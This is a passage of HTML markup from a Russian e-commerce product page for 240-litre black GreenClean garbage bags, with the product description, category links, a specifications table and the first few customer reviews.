						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/" class="detail-slider" data-src="/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg"/ alt="image">
                                    <img src="/upload/iblock/df9/df9f3b21f9e4d59fa3aa639f56344c59.jpg"/ alt="image">
                                    <img src="/upload/iblock/5fe/5fe6d1e3d585e7a57aa66372f201fe5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/c18/c18f06df8b33595d62e620f890ed72dc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>del3510yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="776">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="776" data-id="776">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/f6d/80_80_1/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>24010450</span></div>
                            <div class="name">Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="1056">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_1056"
                                                                onchange="compare_tov(1056);"><label
                                                for="compareid_duble_1056"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>14</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom">
	<div>
 <b> Мешки для мусора 240 литров, 10 штук в рулоне, ПВД ,30 мкм , размер 85*120 см черные, GreenClean</b>
	</div>
	<p>
		 "Professional" - серия мешков для мусора, разработанная специально для профессионалов в экономичной намотке <br>
	</p>
	<p>
	</p>
	<p>
		 Удобны в использовании, отличаются невероятной прочностью и эластичностью благодаря особой формуле полиэтилена с высокой плотностью.
	</p>
	<p>
		 Пакеты для хозяйственных целей (упаковки, хранения, транспортировки непищевых продуктов, мусора). Тип шва «звезда» – выносят больший вес мусора при той же толщине.
	</p>
	<p>
		 ПНД (полиэтилен низкого давления). Подходят для мусорных ведер любого типа объемом подходящего размеры указанного на этикетке. Универсальные пакеты подходят также для различных бытовых нужд.<br>
 <br>
		 ПВД ( полиэтилен высокого давления) . Предназначены для острого тяжелого мусора с повышенным требованием к износу и типам отходов ( строительные, тяжелые, острые, уличный мусор, объёмный).
	</p>
	<p>
		 ПСД ( полиэтилен среднего давления) включает преимущества пакетов низкого и высокого давления - универсальны в применении.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; продукция сертифицирована и соответствует требованиям ГОСТ.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Изготовлены на 100% из повторно переработанного пластика или пищевого при необходимости.<br>
		 Срок годности - неограничен. Для Био мешков срок 2-3 года.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; не распространяют запах мусора за счет воздухонепроницаемости
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Универсальность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Удобный размер
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Прочность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Низкая цена
	</p>
	<p>
	</p>
 <br>
</div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd/" class="category-section__item">
                                            Мешки для мусора ПВД,                                         </a>
                                                                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/" class="category-section__item">
                                            Биоразлагаемые пакеты для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlja-kontejnerov/" class="category-section__item">
                                            Мешки для контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-200-litrov/" class="category-section__item">
                                            Мешки для мусора 200 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-240-litrov/" class="category-section__item">
                                            Мешки для мусора 240 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-300-litrov/" class="category-section__item">
                                            Мешки для мусора 300 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-360-litrov/" class="category-section__item">
                                            Мешки для мусора 360 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-480-litrov/" class="category-section__item">
                                            Мешки для мусора 480 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-500-litrov/" class="category-section__item">
                                            Мешки для мусора 500 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35-mkm/" class="category-section__item">
                                            Мешки для мусора 35 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/lidery-prodazh/" class="category-section__item">
                                            Лучшие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-250-litrov/" class="category-section__item">
                                            Мешки для мусора 250 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-260-litrov/" class="category-section__item">
                                            Мешки для мусора 260 л,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-stroitelnogo-musora/" class="category-section__item">
                                            Большие мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-musora/" class="category-section__item">
                                            Большие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/bolshie-polietilenovye-meshki/" class="category-section__item">
                                            Большие полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-340-litrov/" class="category-section__item">
                                            Мешки для мусора 340 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-600-litrov/" class="category-section__item">
                                            Мешки для мусора 600 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-vysokogo-davleniya/" class="category-section__item">
                                            Мешки для мусора высокого давления,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-konteynerov/" class="category-section__item">
                                            Мешки для мусорных контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90x130-sm/" class="category-section__item">
                                            Мешки для мусора 90x130 см,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-dlya-bakov/" class="category-section__item">
                                            Мусорные пакеты для баков,                                         </a>
                                                                                <a href="/catalog/universalnye-meshki-dlya-musora/" class="category-section__item">
                                            Универсальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-mussora-400-litrov/" class="category-section__item">
                                            Мешки для мусора 400 литров,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-1000kh500/" class="category-section__item">
                                            Мешки полиэтиленовые 1000х500,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-zemli/" class="category-section__item">
                                            Мешки для земли,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-240-l-prozrachnye/" class="category-section__item">
                                            Мешки для Мусора 240 л Прозрачные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-240-l/" class="category-section__item">
                                            Пакеты 240 л,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                240                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                85                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                120                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                35                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПВД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 91%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(14)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 57%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(8)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 42%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(6)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.5714285714286">
					<meta itemprop="reviewCount" content="14">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Юрий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								30.10.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Этот сайт предлагает качественные мешки для мусора объемом 240 литров. Я использовал черные мешки профессиональной серии с двумя слоями, изготовленные из полиэтилена высокой плотности. Мне очень понравилось их качество и прочность. В упаковке содержится 10 штук, что очень удобно. Размеры мешков составляют 93х130 см. Они отлично подошли для моих потребностей и справились с задачей без проблем. Буду заказывать их снова и рекомендую всем, кто ищет надежные и качественные мешки для мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8785" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8785" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Алла</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.08.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна покупкой мешков для мусора 240 литров Professional черных. Они очень прочные и удобные в использовании. Размеры мешков идеально подходят для нашего мусорного бака. У них 2 слоя из полиэтилена, что делает их надежными и предотвращает протекание. Мне нравится то, что они идут в рулоне по 10 штук, это удобно хранить и брать с собой. Очень рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22638" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22638" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >ИП Борисов</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
